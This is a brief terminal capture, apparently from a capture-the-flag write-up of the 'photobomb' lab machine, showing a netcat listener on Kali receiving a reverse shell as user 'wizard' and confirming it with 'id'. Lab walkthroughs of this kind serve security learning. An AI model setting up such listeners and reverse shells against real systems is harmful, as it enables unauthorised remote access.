 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.182] 57986
bash: cannot set terminal process group (713): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$ id
id
uid=1000(wizard) gid=1000(wizard) groups=1000(wizard)